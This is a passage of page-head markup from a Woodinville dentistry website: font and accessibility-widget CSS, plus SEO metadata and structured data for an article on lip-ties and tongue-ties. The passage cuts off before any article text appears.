format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Karla;font-style:normal;font-weight:800;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/karla-qkbbxvyc6trat7rvltw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Oswald;font-style:normal;font-weight:200;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/oswald-tk3iwkuhhaijg752gt8g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Oswald;font-style:normal;font-weight:300;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/oswald-tk3iwkuhhaijg752gt8g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Oswald;font-style:normal;font-weight:400;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/oswald-tk3iwkuhhaijg752gt8g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Oswald;font-style:normal;font-weight:500;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/oswald-tk3iwkuhhaijg752gt8g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Oswald;font-style:normal;font-weight:600;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/oswald-tk3iwkuhhaijg752gt8g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Oswald;font-style:normal;font-weight:700;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/oswald-tk3iwkuhhaijg752gt8g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Nunito;font-style:normal;font-weight:200;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Nunito;font-style:normal;font-weight:300;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Nunito;font-style:normal;font-weight:400;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Nunito;font-style:normal;font-weight:500;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Nunito;font-style:normal;font-weight:600;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Nunito;font-style:normal;font-weight:700;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Nunito;font-style:normal;font-weight:800;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Nunito;font-style:normal;font-weight:900;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:elementskit;src:url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/fonts/elementskit.woff?y24e1e) format("woff");font-weight:400;font-style:normal;font-display:swap}.ekit-wid-con .icon,.ekit-wid-con .icon::before,.icon,.icon::before{font-family:elementskit!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ekit-wid-con .icon.icon-burger-menu::before,.icon.icon-burger-menu::before{content:"\eab8"}.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-bars:before{content:"\f0c9"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-envelope:before{content:"\f0e0"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-instagram:before{content:"\f16d"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-youtube:before{content:"\f167"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}h3{padding-top:40px}@font-face{font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeIn{animation:350ms fadeIn}.fadeOut{animation:350ms fadeOut}.ea11y-widget-typography--title{font-feature-settings:"liga" off,"clig" off;font-family:Roboto,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:133.4%}.ea11y-widget-typography--subtitle1{margin:0;font-feature-settings:"liga" off,"clig" off;font-family:Roboto,sans-serif;font-size:16px;font-style:normal;font-weight:500;letter-spacing:.15px;line-height:133.4%;text-transform:none}.ea11y-widget-typography--body1{font-feature-settings:"liga" off,"clig" off;font-family:Roboto,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:150%;letter-spacing:.15px}.ea11y-widget-typography--body2{font-feature-settings:"liga" off,"clig" off;font-family:Roboto,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:143%;letter-spacing:.17px}.ea11y-widget-button--icon{padding:0;border:none;border-radius:100%;background-color:rgba(0,0,0,0);cursor:pointer;transition:.3s ease-in-out}.ea11y-widget-button--icon:hover{background-color:#fff;transition:.3s ease-in-out}.ea11y-widget-button--icon:hover>svg path{fill:#2563eb;transition:.3s ease-in-out}.ea11y-widget-button--text{display:inline-block;padding:6px 8px;background-color:rgba(0,0,0,0);border-radius:4px;border:none;font-family:Roboto,sans-serif;font-size:15px;font-style:normal;font-weight:500;color:#515962;text-align:center;text-decoration:none;cursor:pointer;transition:background-color 250ms cubic-bezier(.4, 0, .2, 1)}.ea11y-widget-button--text:hover{background-color:rgba(37,99,235,.04)}.ea11y-widget-button--contained{display:inline-block;padding:6px 16px;background-color:#2563eb;border-radius:4px;border:none;font-family:Roboto,sans-serif;font-size:14px;line-height:24px;font-style:normal;font-weight:500;color:#fff;text-align:center;text-decoration:none;cursor:pointer;transition:background-color 250ms cubic-bezier(.4, 0, .2, 1)}.ea11y-widget-button--contained:hover{background-color:#1d4ed8}.ea11y-widget-button--contained:disabled{background-color:rgba(0,0,0,.12);color:rgba(0,0,0,.26)}.ea11y-widget-button--open-widget{position:fixed;z-index:2147483645;display:flex;justify-content:center;align-items:center;border:none;cursor:pointer}.ea11y-widget-button--open-widget .ea11y-widget-open-button__checkbox-wrapper{display:none;position:absolute;left:-4px;bottom:-4px}.ea11y-widget-button--open-widget.ea11y-widget-open-button--icon{padding:0;border-radius:100%}.ea11y-widget-button--open-widget.ea11y-widget-open-button--icon .ea11y-widget-open-button__icon-border{display:flex;justify-content:center;align-items:center;width:65%;height:65%;border:2px solid var(--ea11y-widget-accent-contrast)}.ea11y-widget-button--open-widget.ea11y-widget-open-button--icon>svg{width:72%;height:72%}.ea11y-widget-button--open-widget.ea11y-widget-open-button--text{display:inline-block;box-sizing:border-box;padding:6px;border:none;border-radius:4px}.ea11y-widget-button--open-widget.ea11y-widget-open-button--text::before{content:"";position:absolute;border-style:solid;pointer-events:none}.ea11y-widget-button--open-widget.ea11y-widget-open-button--text .ea11y-widget-open-button__checkbox-wrapper{left:-10px;bottom:-10px}.ea11y-widget-button--open-widget.ea11y-widget-open-button--text .ea11y-widget-typography{overflow:hidden;text-overflow:clip;white-space:nowrap}.ea11y-widget-button--open-widget.ea11y-widget-open-button--active .ea11y-widget-open-button__checkbox-wrapper{display:block;z-index:2147483646}.ea11y-widget-container{display:none;flex-direction:column;position:fixed;bottom:0;right:0;width:100%;height:auto;max-height:100%;overflow-x:hidden;z-index:2147483647;opacity:0;border-radius:12px;background:linear-gradient(180deg,#f1f5ff -6.92%,#fff 115.89%);box-shadow:0 0 25px 0 rgba(37,99,235,.2);transform:translateY(50vh);transition:opacity .3s ease,transform .3s ease}.ea11y-widget-container .ea11y-widget-content,.ea11y-widget-container .ea11y-widget-footer,.ea11y-widget-container .ea11y-widget-header{padding-left:24px;padding-right:24px}@media screen and (max-width:380px){.ea11y-widget-container .ea11y-widget-content,.ea11y-widget-container .ea11y-widget-footer,.ea11y-widget-container .ea11y-widget-header{padding-left:12px;padding-right:12px}}.ea11y-widget-container .ea11y-widget-content{padding:24px}.ea11y-widget-container--open{display:flex;opacity:1;transform:translateY(0)}.ea11y-widget-container--preview{pointer-events:none;user-select:none}.ea11y-widget-container--preview *{pointer-events:none}.ea11y-widget-container--preview :focus,.ea11y-widget-container--preview :focus-visible{outline:0}.ea11y-widget-container--preview::after{content:"";position:absolute;top:0;right:0;left:0;bottom:0}.ea11y-widget-header{display:flex;justify-content:space-between;align-items:center;padding-top:16px;padding-bottom:16px}.ea11y-widget-header .ea11y-widget-typography--title{margin:0}.ea11y-widget-header .ea11y-widget-button--icon{width:51px;height:51px}.ea11y-widget-header .ea11y-widget-button--icon:not(:last-of-type){margin-inline-end:16px}@media screen and (max-width:380px){.ea11y-widget-header .ea11y-widget-button--icon:not(:last-of-type){margin-inline-end:5px}}.ea11y-widget-footer{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;padding-top:8px;padding-bottom:8px}.ea11y-widget-footer .ea11y-widget-link{text-decoration:none;font-family:Roboto,sans-serif;font-size:13px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:.4px}@media(min-width:480px){.ea11y-widget-container{bottom:24px;right:24px}.ea11y-widget-container{width:560px;max-width:calc(100% - 48px);height:auto;min-height:282px;max-height:clamp(282px,90vh,711px)}.ea11y-widget-footer .ea11y-widget-link{font-size:15px}}.ea11y-widget-footer .ea11y-widget-typography--body2{font-size:13px}.ea11y-widget-footer .ea11y-widget-link,.ea11y-widget-footer .ea11y-widget-typography--body2{display:flex;align-items:center}.ea11y-widget-footer .ea11y-widget-link svg,.ea11y-widget-footer .ea11y-widget-typography--body2 svg{margin-left:4px}.ea11y-widget-footer .ea11y-widget-link svg:dir(rtl),.ea11y-widget-footer .ea11y-widget-typography--body2 svg:dir(rtl){margin-left:0;margin-right:4px}.ea11y-widget-footer .ea11y-widget-elementor-link{margin-inline-start:auto}.ea11y-widget-content{display:flex;flex-wrap:wrap;gap:16px;margin:0 -20px 0 -4px;overflow-y:auto}.ea11y-widget-content:dir(rtl){margin:0 -4px 0 -20px}.ea11y-widget-button--tool{display:flex;flex-direction:column;justify-content:center;align-items:center;flex:1 1 calc(50% - 16px);max-width:calc(50% - 16px);height:111px;border-radius:12px;border:1px solid rgba(0,0,0,.12);background-color:#fff;color:#0c0d0e;transition:.3s ease-in-out;cursor:pointer}.ea11y-widget-button--tool .ea11y-widget-typography{display:inline-block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ea11y-widget-button--tool.ea11y-widget-tool-button-simple .ea11y-widget-typography{white-space:initial}@media(min-width:480px){.ea11y-widget-footer .ea11y-widget-typography--body2{font-size:14px}.ea11y-widget-footer .ea11y-widget-link svg,.ea11y-widget-footer .ea11y-widget-typography--body2 svg{margin-left:8px}.ea11y-widget-footer .ea11y-widget-link svg:dir(rtl),.ea11y-widget-footer .ea11y-widget-typography--body2 svg:dir(rtl){margin-left:0;margin-right:8px}.ea11y-widget-content{margin:0 -16px 0 0}.ea11y-widget-content:dir(rtl){margin:0 0 0 -16px}.ea11y-widget-button--tool{flex:1 1 calc(33.33% - 16px);max-width:calc(33.33% - 16px)}}.ea11y-widget-button--tool:hover{box-shadow:0 0 15px 0 rgba(37,99,235,.15);transition:.3s ease-in-out}.ea11y-widget-button--tool.ea11y-widget-tool-button-active{background:#fff;transition:.3s ease-in-out}.ea11y-widget-tool-steps{display:none;position:relative;top:8px}.ea11y-widget-tool-steps.ea11y-widget-tool-steps--enabled{display:inline-flex}.ea11y-widget-tool-steps .ea11y-widget-tool-step{display:block;height:5px;width:36px;border-radius:4px;background-color:#d7e6fd}.ea11y-widget-tool-steps .ea11y-widget-tool-step.ea11y-widget-tool-step--active{background-color:#2563eb}.ea11y-widget-tool-steps .ea11y-widget-tool-step--small{width:26px}.ea11y-widget-tool-steps .ea11y-widget-tool-step:not(:last-of-type){margin-inline-end:5px}.ea11y-hide-widget-modal{position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity 250ms cubic-bezier(.4, 0, .2, 1);z-index:2147483648}.ea11y-hide-widget-modal--open{opacity:1}.ea11y-hide-widget-modal *{box-sizing:border-box}.ea11y-hide-widget-modal .ea11y-hide-widget-modal-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:600px;max-width:calc(100% - 32px);padding:16px 24px;border-radius:4px;background-color:#fff}.ea11y-hide-widget-modal .ea11y-hide-widget-modal-content .ea11y-hide-widget-modal-header{display:flex;align-items:center;gap:8px;margin-bottom:16px}.ea11y-hide-widget-modal .ea11y-hide-widget-modal-content .ea11y-hide-widget-modal-body{display:flex;flex-direction:column;padding:0;border:none;margin-bottom:16px}.ea11y-hide-widget-modal .ea11y-hide-widget-modal-content .ea11y-hide-widget-modal-body .ea11y-hide-widget-modal-body-radio{display:flex;align-items:center;gap:12px;padding:8px}.ea11y-hide-widget-modal .ea11y-hide-widget-modal-content .ea11y-hide-widget-modal-body .ea11y-hide-widget-modal-body-radio input{margin:0;accent-color:#69727d}.ea11y-hide-widget-modal .ea11y-hide-widget-modal-content .ea11y-hide-widget-modal-footer{display:flex;justify-content:end;gap:16px}.ea11y-widget-tooltip{position:fixed;padding:8px 16px;z-index:9999999999;background:#3f444b;color:#fff;font-family:Roboto,sans-serif;font-size:16px;font-style:normal;font-weight:500;line-height:normal;border-radius:4px;white-space:nowrap;transform:translateY(0);transition:opacity .2s ease,transform .2s ease;pointer-events:none}.ea11y-widget-tooltip::before{content:"";position:absolute;bottom:-6px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #3f444b}.ea11y-widget-page-heading-list{list-style-type:none;padding:0;width:100%}.ea11y-widget-page-heading-list .ea11y-widget-page-heading-list__item{list-style-type:none;margin-bottom:8px}.ea11y-widget-page-heading-list .ea11y-widget-page-heading-list__item .ea11y-widget-button{display:flex;align-items:center;align-self:stretch;padding:8px 0 8px 8px;width:100%;gap:4px;border-radius:4px;background:#fff;border:1px solid rgba(0,0,0,.12);cursor:pointer}.ea11y-widget-page-heading-list .ea11y-widget-page-heading-list__item .ea11y-widget-button:focus,.ea11y-widget-page-heading-list .ea11y-widget-page-heading-list__item .ea11y-widget-button:focus-visible{outline:0;border:3px solid #2563eb}.ea11y-widget-page-heading-list .ea11y-widget-page-heading-list__item .ea11y-widget-page-heading-level{padding:3px 6px;margin-inline-end:4px;border-radius:4px;background:#2563eb;color:#fff;font-weight:600}.ea11y-widget-page-heading-list .ea11y-widget-page-heading-list__item .ea11y-widget-page-heading-text{color:#0c0d0e}.ea11y-widget-elementor-banner{display:flex;align-items:center;justify-content:space-between;padding:9px 24px;background-color:#fff;box-shadow:0 -2px 16px 0 rgba(0,0,0,.08);transition:.3s ease-in-out}.ea11y-widget-elementor-banner .ea11y-widget-link{color:#05047e;margin-inline-start:4px;text-decoration:none}.ea11y-widget-elementor-banner .ea11y-widget-button{width:24px;height:24px;background:0 0;border:none;cursor:pointer}.ea11y-widget-elementor-banner .ea11y-widget-button svg path{fill:rgba(0,0,0,.5)}.ea11y-widget *{box-sizing:border-box}.ea11y-widget-visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}</style>
<meta name="description" content="IT’S COMMON ENOUGH to be tongue-tied in the sense of not being able to get your words out, but a tongue tie is..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.yerrafamilydentistry.com/being-lip-tied-or-tongue-tied/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Being Lip-Tied or Tongue-Tied - Yerra Family Dentistry - Woodinville Dentist" />
<meta property="og:description" content="IT’S COMMON ENOUGH to be tongue-tied in the sense of not being able to get your words out, but a tongue tie is..." />
<meta property="og:url" content="https://www.yerrafamilydentistry.com/being-lip-tied-or-tongue-tied/" />
<meta property="og:site_name" content="Yerra Family Dentistry - Woodinville Dentist" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2023-02-08T23:11:53+00:00" />
<meta property="og:image" content="https://www.yerrafamilydentistry.com/wp-content/uploads/2023/02/tongue-tie-2023_543.jpeg" />
<meta property="og:image:secure_url" content="https://www.yerrafamilydentistry.com/wp-content/uploads/2023/02/tongue-tie-2023_543.jpeg" />
<meta property="og:image:width" content="543" />
<meta property="og:image:height" content="543" />
<meta property="og:image:alt" content="Being Lip-Tied or Tongue-Tied" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-18T23:10:00+00:00" />
<meta property="article:modified_time" content="2023-02-08T23:11:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Being Lip-Tied or Tongue-Tied - Yerra Family Dentistry - Woodinville Dentist" />
<meta name="twitter:description" content="IT’S COMMON ENOUGH to be tongue-tied in the sense of not being able to get your words out, but a tongue tie is..." />
<meta name="twitter:image" content="https://www.yerrafamilydentistry.com/wp-content/uploads/2023/02/tongue-tie-2023_543.jpeg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.yerrafamilydentistry.com/#place","geo":{"@type":"GeoCoordinates","latitude":"47.7620404","longitude":"-122.1296581"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=47.7620404,-122.1296581","address":{"@type":"PostalAddress","streetAddress":"15610 NE Woodinville-Duvall Rd Ste 104","addressLocality":"Woodinville","addressRegion":"WA","postalCode":"98072","addressCountry":"USA"}},{"@type":["Dentist","Organization"],"@id":"https://www.yerrafamilydentistry.com/#organization","name":"Yerra Family Dentist","url":"https://www.yerrafamilydentistry.com","address":{"@type":"PostalAddress","streetAddress":"15610 NE Woodinville-Duvall Rd Ste 104","addressLocality":"Woodinville","addressRegion":"WA","postalCode":"98072","addressCountry":"USA"},"logo":{"@type":"ImageObject","@id":"https://www.yerrafamilydentistry.com/#logo","url":"https://www.yerrafamilydentistry.com/wp-content/uploads/2022/10/Yerra_Logo_SQUARE_FINAL.png","contentUrl":"https://www.yerrafamilydentistry.com/wp-content/uploads/2022/10/Yerra_Logo_SQUARE_FINAL.png","caption":"Yerra Family Dentist","inLanguage":"en-US","width":"644","height":"492"},"openingHours":["Tuesday,Wednesday 09:00-18:00","Friday 09:00-15:00"],"location":{"@id":"https://www.yerrafamilydentistry.com/#place"},"image":{"@id":"https://www.yerrafamilydentistry.com/#logo"}},{"@type":"WebSite","@id":"https://www.yerrafamilydentistry.com/#website","url":"https://www.yerrafamilydentistry.com","name":"Yerra Family Dentist","publisher":{"@id":"https://www.yerrafamilydentistry.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.yerrafamilydentistry.com/wp-content/uploads/2023/02/tongue-tie-2023_543.jpeg","url":"https://www.yerrafamilydentistry.com/wp-content/uploads/2023/02/tongue-tie-2023_543.jpeg","width":"543","height":"543","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.yerrafamilydentistry.com/being-lip-tied-or-tongue-tied/#webpage","url":"https://www.yerrafamilydentistry.com/being-lip-tied-or-tongue-tied/","name":"Being 